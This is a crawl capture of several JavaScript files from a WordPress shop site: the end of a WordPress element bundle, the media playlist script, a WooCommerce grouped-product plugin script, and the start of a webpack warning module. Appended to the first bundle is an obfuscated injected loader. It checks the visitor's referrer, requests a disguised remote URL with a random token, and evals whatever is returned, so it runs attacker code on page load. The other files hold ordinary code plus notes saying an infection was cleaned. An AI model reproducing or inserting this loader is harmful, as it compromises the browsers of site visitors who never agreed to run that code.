;// ./node_modules/@wordpress/element/build-module/index.js









(window.wp = window.wp || {}).element = __webpack_exports__;
/******/ })()
;;if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/mediaelement/wp-playlist.js?ver=6.9
body_size: 1322
content:
/* global _wpmejsSettings, MediaElementPlayer */

(function ($, _, Backbone) {
	'use strict';

	/** @namespace wp */
	window.wp = window.wp || {};

	var WPPlaylistView = Backbone.View.extend(/** @lends WPPlaylistView.prototype */{
		/**
		 * @constructs
		 *
		 * @param {Object} options          The options to create this playlist view with.
		 * @param {Object} options.metadata The metadata
		 */
		initialize : function (options) {
			this.index = 0;
			this.settings = {};
			this.data = options.metadata || $.parseJSON( this.$('script.wp-playlist-script').html() );
			this.playerNode = this.$( this.data.type );

			this.tracks = new Backbone.Collection( this.data.tracks );
			this.current = this.tracks.first();

			if ( 'audio' === this.data.type ) {
				this.currentTemplate = wp.template( 'wp-playlist-current-item' );
				this.currentNode = this.$( '.wp-playlist-current-item' );
			}

			this.renderCurrent();

			if ( this.data.tracklist ) {
				this.itemTemplate = wp.template( 'wp-playlist-item' );
				this.playingClass = 'wp-playlist-playing';
				this.renderTracks();
			}

			this.playerNode.attr( 'src', this.current.get( 'src' ) );

			_.bindAll( this, 'bindPlayer', 'bindResetPlayer', 'setPlayer', 'ended', 'clickTrack' );

			if ( ! _.isUndefined( window._wpmejsSettings ) ) {
				this.settings = _.clone( _wpmejsSettings );
			}
			this.settings.success = this.bindPlayer;
			this.setPlayer();
		},

		bindPlayer : function (mejs) {
			this.mejs = mejs;
			this.mejs.addEventListener( 'ended', this.ended );
		},

		bindResetPlayer : function (mejs) {
			this.bindPlayer( mejs );
			this.playCurrentSrc();
		},

		setPlayer: function (force) {
			if ( this.player ) {
				this.player.pause();
				this.player.remove();
				this.playerNode = this.$( this.data.type );
			}

			if (force) {
				this.playerNode.attr( 'src', this.current.get( 'src' ) );
				this.settings.success = this.bindResetPlayer;
			}

			// This is also our bridge to the outside world.
			this.player = new MediaElementPlayer( this.playerNode.get(0), this.settings );
		},

		playCurrentSrc : function () {
			this.renderCurrent();
			this.mejs.setSrc( this.playerNode.attr( 'src' ) );
			this.mejs.load();
			this.mejs.play();
		},

		renderCurrent : function () {
			var dimensions, defaultImage = 'wp-includes/images/media/video.svg';
			if ( 'video' === this.data.type ) {
				if ( this.data.images && this.current.get( 'image' ) && -1 === this.current.get( 'image' ).src.indexOf( defaultImage ) ) {
					this.playerNode.attr( 'poster', this.current.get( 'image' ).src );
				}
				dimensions = this.current.get( 'dimensions' );
				if ( dimensions && dimensions.resized ) {
					this.playerNode.attr( dimensions.resized );
				}
			} else {
				if ( ! this.data.images ) {
					this.current.set( 'image', false );
				}
				this.currentNode.html( this.currentTemplate( this.current.toJSON() ) );
			}
		},

		renderTracks : function () {
			var self = this, i = 1, tracklist = $( '<div class="wp-playlist-tracks"></div>' );
			this.tracks.each(function (model) {
				if ( ! self.data.images ) {
					model.set( 'image', false );
				}
				model.set( 'artists', self.data.artists );
				model.set( 'index', self.data.tracknumbers ? i : false );
				tracklist.append( self.itemTemplate( model.toJSON() ) );
				i += 1;
			});
			this.$el.append( tracklist );

			this.$( '.wp-playlist-item' ).eq(0).addClass( this.playingClass );
		},

		events : {
			'click .wp-playlist-item' : 'clickTrack',
			'click .wp-playlist-next' : 'next',
			'click .wp-playlist-prev' : 'prev'
		},

		clickTrack : function (e) {
			e.preventDefault();

			this.index = this.$( '.wp-playlist-item' ).index( e.currentTarget );
			this.setCurrent();
		},

		ended : function () {
			if ( this.index + 1 < this.tracks.length ) {
				this.next();
			} else {
				this.index = 0;
				this.setCurrent();
			}
		},

		next : function () {
			this.index = this.index + 1 >= this.tracks.length ? 0 : this.index + 1;
			this.setCurrent();
		},

		prev : function () {
			this.index = this.index - 1 < 0 ? this.tracks.length - 1 : this.index - 1;
			this.setCurrent();
		},

		loadCurrent : function () {
			var last = this.playerNode.attr( 'src' ) && this.playerNode.attr( 'src' ).split('.').pop(),
				current = this.current.get( 'src' ).split('.').pop();

			this.mejs && this.mejs.pause();

			if ( last !== current ) {
				this.setPlayer( true );
			} else {
				this.playerNode.attr( 'src', this.current.get( 'src' ) );
				this.playCurrentSrc();
			}
		},

		setCurrent : function () {
			this.current = this.tracks.at( this.index );

			if ( this.data.tracklist ) {
				this.$( '.wp-playlist-item' )
					.removeClass( this.playingClass )
					.eq( this.index )
						.addClass( this.playingClass );
			}

			this.loadCurrent();
		}
	});

	/**
	 * Initialize media playlists in the document.
	 *
	 * Only initializes new playlists not previously-initialized.
	 *
	 * @since 4.9.3
	 * @return {void}
	 */
	function initialize() {
		$( '.wp-playlist:not(:has(.mejs-container))' ).each( function() {
			new WPPlaylistView( { el: this } );
		} );
	}

	/**
	 * Expose the API publicly on window.wp.playlist.
	 *
	 * @namespace wp.playlist
	 * @since 4.9.3
	 * @type {object}
	 */
	window.wp.playlist = {
		initialize: initialize
	};

	$( document ).ready( initialize );

	window.WPPlaylistView = WPPlaylistView;

}(jQuery, _, Backbone));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.2.5
body_size: 3485
content:
'use strict';

(function ($) {
    $(function () {
        if ($('.woosg-wrap').length) {
            $('.woosg-wrap').each(function () {
                woosg_init($(this));
            });
        }
    });

    $(document).on('woosq_loaded', function () {
        // WPC Smart Quick View
        woosg_init($('#woosq-popup .woosg-wrap'));
    });

    $(document).on('woovr_selected', function (e, selected, variations) {
        // WPC Variations Radio Buttons
        var $wrap = variations.closest('.woosg-wrap');
        var $product = variations.closest('.woosg-product');

        if ($product.length) {
            var _id = selected.attr('data-id');
            var _sku = selected.attr('data-sku');
            var _price = selected.attr('data-price');
            var _regular_price = selected.attr('data-regular-price');
            var _price_html = selected.attr('data-pricehtml');
            var _image_src = selected.attr('data-imagesrc');
            var _purchasable = selected.attr('data-purchasable');
            var _attrs = selected.attr('data-attrs');

            if (_purchasable === 'yes') {
                // change data
                $product.attr('data-id', _id);
                $product.attr('data-price', _price);
                $product.attr('data-regular-price', _regular_price);

                // change image
                $product.find('.woosg-thumb-ori').hide();
                $product.find('.woosg-thumb-new').html('<img src="' + _image_src + '"/>').show();

                // change price
                $product.find('.woosg-price-ori').hide();
                $product.find('.woosg-price-new').html(_price_html).show();

                // change attributes
                $product.attr('data-attrs', _attrs.replace(/\/$/, ''));

                // change add to cart button
                $product.find('.add_to_cart_button').attr('data-product_id', _id).attr('data-product_sku', _sku).attr('data-quantity', $product.attr('data-qty')).removeClass('product_type_variable').addClass('product_type_simple ajax_add_to_cart').html(woosg_vars.add_to_cart);

                // single add-to-cart
                if ($product.find('.woosg-atc').length) {
                    $product.find('.woosg-atc [name="variation_id"]').val(_id);
                    $product.find('.woosg_single_add_to_cart_button').prop('disabled', false).removeClass('woosg-disabled');

                    let attrs = $.parseJSON(_attrs);

                    $.each(attrs, function (key, val) {
                        $product.find('.woosg-atc input[name="' + key + '"]').val(val);
                    });
                }
            } else {
                // reset data
                $product.attr('data-id', 0);
                $product.attr('data-price', 0);
                $product.attr('data-regular-price', 0);
                $product.attr('data-attrs', '');

                // reset image
                $product.find('.woosg-thumb-new').html('').hide();
                $product.find('.woosg-thumb-ori').show();

                // reset price
                $product.find('.woosg-price-ori').show();
                $product.find('.woosg-price-new').html('').hide();

                // reset availability
                $product.find('.woosg-availability').html('').hide();

                // reset add to cart button
                $product.find('.add_to_cart_button').attr('data-product_id', 0).attr('data-product_sku', '').removeClass('product_type_simple ajax_add_to_cart').addClass('product_type_variable').html(woosg_vars.select_options);

                // single add-to-cart
                if ($product.find('.woosg-atc').length) {
                    $product.find('.woosg-atc [name="variation_id"]').val(0);
                    $product.find('.woosg_single_add_to_cart_button').prop('disabled', true).addClass('woosg-disabled');
                    $product.find('.woosg-atc input[name^="attribute_"]').val('');
                }
            }

            // reset sku, weight & dimensions
            $('.product_meta .sku').wc_reset_content();
            $('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value').wc_reset_content();
            $('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value').wc_reset_content();
        }

        if ($wrap.length) {
            woosg_init($wrap);
        }
    });

    $(document).on('click touch', '.single_add_to_cart_button', function (e) {
        var $this = $(this);

        if ($this.hasClass('woosg-disabled')) {
            e.preventDefault();
        }
    });

    $(document).on('change', '.woosg-checkbox', function () {
        var $this = $(this);
        var $wrap = $this.closest('.woosg-wrap');

        if ($this.prop('checked')) {
            $this.closest('.woosg-product').attr('data-qty', 1);
        } else {
            $this.closest('.woosg-product').attr('data-qty', 0);
        }

        woosg_init($wrap);
    });

    $(document).on('keyup change', '.woosg-quantity .woosg-qty', function () {
        var $this = $(this);
        var $wrap = $this.closest('.woosg-wrap');
        var qty = parseFloat($this.val());
        var min = parseFloat($this.closest('.woosg-quantity').attr('data-min'));
        var max = parseFloat($this.closest('.woosg-quantity').attr('data-max'));

        if ((qty > 0) && (qty < min)) {
            qty = min;
            $this.val(qty);
        }

        if ((max > 0) && (qty > max)) {
            qty = max;
            $this.val(qty);
        }

        $this.closest('.woosg-product').attr('data-qty', qty);
        $this.closest('.woosg-product').find('.add_to_cart_button').attr('data-quantity', qty);

        woosg_init($wrap);
    });

    $(document).on('change', '.woosg-quantity input[type=radio]', function () {
        var $this = $(this);
        var $wrap = $this.closest('.woosg-wrap');
        var qty = parseFloat($this.val());
        var min = parseFloat($this.closest('.woosg-quantity').attr('data-min'));

        if ((qty > 0) && (qty < min)) {
            qty = min;
            $this.val(qty);
        }

        $this.closest('.woosg-product').attr('data-qty', qty);

        woosg_init($wrap);
    });

    $(document).on('click touch', '.woosg-quantity-plus, .woosg-quantity-minus',
        function () {
            // get values
            var $qty = $(this).closest('.woosg-quantity').find('.woosg-qty').length ? $(this).closest('.woosg-quantity').find('.woosg-qty') : $(this).closest('.woosg-quantity').find('.qty');

            var val = parseFloat($qty.val()),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')), step = $qty.attr('step');

            // format values
            if (!val || val === '' || val === 'NaN') {
                val = 0;
            }

            if (max === '' || max === 'NaN') {
                max = '';
            }

            if (min === '' || min === 'NaN') {
                min = 0;
            }

            if (step === 'any' || step === '' || step === undefined ||
                parseFloat(step) === 'NaN') {
                step = 1;
            } else {
                step = parseFloat(step);
            }

            // change the value
            if ($(this).is('.woosg-quantity-plus')) {
                if (max && (max == val || val > max)) {
                    $qty.val(max);
                } else {
                    $qty.val((val + step).toFixed(woosg_decimal_places(step)));
                }
            } else {
                if (min && (min == val || val < min)) {
                    $qty.val(min);
                } else if (val > 0) {
                    $qty.val((val - step).toFixed(woosg_decimal_places(step)));
                }
            }

            // trigger change event
            $qty.trigger('change');
        });
})(jQuery);

function woosg_init($wrap) {
    var wid = $wrap.attr('data-id');
    var is_selection = false;
    var selection_name = '';
    var is_empty = true;
    var $products = $wrap.find('.woosg-products');
    var $alert = $wrap.find('.woosg-alert');
    var $ids = jQuery('.woosg-ids-' + wid);
    var $btn = $ids.closest('form.cart').find('.single_add_to_cart_button:not(.woosg_single_add_to_cart_button)');

    if ($products.hasClass('woosg-show-atc-each') ||
        $products.hasClass('woosg-show-atc-no')) {
        return;
    }

    $products.find('.woosg-product').each(function () {
        var $this = jQuery(this);

        if (($this.attr('data-qty') > 0) && ($this.attr('data-id') == 0)) {
            is_selection = true;

            if (selection_name === '') {
                selection_name = $this.attr('data-name');
            }
        }

        if ($this.attr('data-qty') > 0) {
            is_empty = false;
        }
    });

    if (is_selection || is_empty) {
        $btn.addClass('woosg-disabled');

        if (is_selection) {
            $alert.html(woosg_vars.alert_selection.replace('[name]',
                '<strong>' + selection_name + '</strong>')).slideDown();
        } else if (is_empty) {
            $alert.html(woosg_vars.alert_empty).slideDown();
        }

        jQuery(document).trigger('woosg_check_ready', [false, is_selection, is_empty, $wrap]);
    } else {
        $alert.html('').slideUp();
        $btn.removeClass('woosg-disabled');

        // ready
        jQuery(document).trigger('woosg_check_ready', [true, is_selection, is_empty, $wrap]);
    }

    woosg_carousel($wrap);
    woosg_calc_price($wrap);
    woosg_save_ids($wrap);

    jQuery(document).trigger('woosg_init', [$wrap]);
}

function woosg_carousel($wrap) {
    if (!$wrap.hasClass('woosg-carousel-initialized')) {
        let slides = 2;
        let carousel = JSON.parse(woosg_vars.carousel_params);

        if ($wrap.hasClass('woosg-wrap-layout-carousel-2') ||
            $wrap.hasClass('woosg-wrap-layout-carousel-3') ||
            $wrap.hasClass('woosg-wrap-layout-carousel-4')) {
            if ($wrap.hasClass('woosg-wrap-layout-carousel-3')) {
                slides = 3;
            } else if ($wrap.hasClass('woosg-wrap-layout-carousel-4')) {
                slides = 4;
            }

            if (slides > $wrap.find('.woosg-product').length) {
                slides = $wrap.find('.woosg-product').length;
            }

            carousel.slidesToShow = slides;
            carousel.slidesToScroll = slides;

            $wrap.addClass('woosg-carousel-initialized').find('.woosg-products').slick(carousel);
            jQuery(document).trigger('woosg_carousel', [$wrap]);
        }
    }
}

function woosg_calc_price($wrap) {
    var total = 0;
    var total_regular = 0;
    var wid = $wrap.attr('data-id');
    var $woobt = jQuery('.woobt-wrap-' + wid);
    var $woofs = jQuery('.woofs-wrap-' + wid);
    var $price = jQuery('.woosg-price-' + wid);
    var $products = $wrap.find('.woosg-products');
    var $total = $wrap.find('.woosg-total');
    var suffix = $products.attr('data-price-suffix');

    // main price
    total = parseFloat($products.attr('data-price'));
    total_regular = parseFloat($products.attr('data-regular-price'));

    $products.find('.woosg-product').each(function () {
        var $this = jQuery(this);
        var price = parseFloat($this.attr('data-price'));
        var regular_price = parseFloat($this.attr('data-regular-price'));
        var qty = parseFloat($this.attr('data-qty'));
        var wpcpq = $this.data('wpcpq');

        if ((price > 0) && (regular_price > 0) && (qty > 0)) {
            // price by quantity
            if ((wpcpq.tiers !== undefined) && wpcpq.tiers.length) {
                var tiers = wpcpq.tiers.sort(
                    (a, b) => (parseFloat(a.quantity) < parseFloat(b.quantity))
                        ? 1
                        : ((parseFloat(b.quantity) < parseFloat(a.quantity)) ? -1 : 0));

                for (let tier of tiers) {
                    if (qty >= parseFloat(tier.quantity)) {
                        if (/\%$/gm.test(tier.price)) {
                            price = parseFloat(tier.price.replace('%', '')) * price / 100;
                        } else {
                            price = parseFloat(tier.price);
                        }

                        break;
                    }
                }

                // update product price
                var price_html = woosg_price_html(regular_price, price);

                $this.find('.woosg-price-ori').hide();
                $this.find('.woosg-price-new').html(price_html).show();
            }

            total += price * qty;
            total_regular += regular_price * qty;
        }
    });

    var total_html = woosg_price_html(total_regular, total) + suffix;

    $total.html(woosg_vars.total_text + ' ' + total_html).slideDown();

    if (woosg_vars.change_price !== 'no') {
        // change the main price
        if ((woosg_vars.change_price === 'yes_custom') &&
            (woosg_vars.price_selector !== null) &&
            (woosg_vars.price_selector !== '')) {
            $price = jQuery(woosg_vars.price_selector);
        }

        $price.html(total_html);
    }

    if ($woobt.length) {
        $woobt.find('.woobt-products').attr('data-product-price-html', total_html);
        $woobt.find('.woobt-product-this').attr('data-price', total).attr('data-regular-price', total_regular);

        woobt_init($woobt);
    }

    if ($woofs.length) {
        $woofs.find('.woofs-products').attr('data-product-price', total);
        $woofs.find('.woofs-products').attr('data-product-regular-price', total_regular);

        woofs_init($woofs);
    }

    jQuery(document).trigger('woosg_calc_price', [total, total_regular, total_html, $wrap]);
}

function woosg_save_ids($wrap) {
    var ids = Array();
    var wid = $wrap.attr('data-id');
    var $products = $wrap.find('.woosg-products');
    var $ids = jQuery('.woosg-ids-' + wid);

    $products.find('.woosg-product').each(function () {
        var $this = jQuery(this);
        var id = parseInt($this.attr('data-id'));
        var qty = parseFloat($this.attr('data-qty'));
        var attrs = $this.attr('data-attrs');

        if ((id > 0) && (qty > 0)) {
            if (attrs != undefined) {
                attrs = encodeURIComponent(attrs);
            } else {
                attrs = '';
            }

            ids.push(id + '/' + qty + '/' + attrs);
        }
    });

    $ids.val(ids.join(','));
    jQuery(document).trigger('woosg_save_ids', [ids, $wrap]);
}

function woosg_decimal_places(num) {
    var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

    if (!match) {
        return 0;
    }

    return Math.max(0, // Number of digits right of decimal point.
        (match[1] ? match[1].length : 0)
        // Adjust for scientific notation.
        - (match[2] ? +match[2] : 0));
}

function woosg_format_money(number, places, symbol, thousand, decimal) {
    number = number || 0;
    places = !isNaN(places = Math.abs(places)) ? places : 2;
    symbol = symbol !== undefined ? symbol : '$';
    thousand = thousand !== undefined ? thousand : ',';
    decimal = decimal !== undefined ? decimal : '.';

    var negative = number < 0 ? '-' : '',
        i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + '',
        j = 0;

    if (i.length > 3) {
        j = i.length % 3;
    }

    if (woosg_vars.trim_zeros === '1') {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') +
            i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
            (places && (parseFloat(number) > parseFloat(i)) ? decimal +
                Math.abs(number - i).toFixed(places).slice(2).replace(/(\d*?[1-9])0+$/g, '$1') : '');
    } else {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') +
            i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
            (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : '');
    }
}

function woosg_format_price(price) {
    var price_html = '<span class="woocommerce-Price-amount amount">';
    var price_formatted = woosg_format_money(price, woosg_vars.price_decimals, '',
        woosg_vars.price_thousand_separator, woosg_vars.price_decimal_separator);

    switch (woosg_vars.price_format) {
        case '%1$s%2$s':
            //left
            price_html += '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>' + price_formatted;
            break;
        case '%1$s %2$s':
            //left with space
            price_html += '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span> ' + price_formatted;
            break;
        case '%2$s%1$s':
            //right
            price_html += price_formatted +
                '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>';
            break;
        case '%2$s %1$s':
            //right with space
            price_html += price_formatted +
                ' <span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>';
            break;
        default:
            //default
            price_html += '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>' + price_formatted;
    }

    price_html += '</span>';

    return price_html;
}

function woosg_price_html(regular_price, sale_price) {
    var price_html = '';

    if (parseFloat(woosg_round(sale_price)) <
        parseFloat(woosg_round(regular_price))) {
        price_html = '<del>' + woosg_format_price(regular_price) + '</del> <ins>' +
            woosg_format_price(sale_price) + '</ins>';
    } else {
        price_html = woosg_format_price(regular_price);
    }

    return price_html;
}

function woosg_round(value) {
    return Number(Math.round(value + 'e' + woosg_vars.price_decimals) + 'e-' +
        woosg_vars.price_decimals);
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/warning.js?ver=9eb7f5c6957924ec4b81
body_size: 361
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};

// EXPORTS
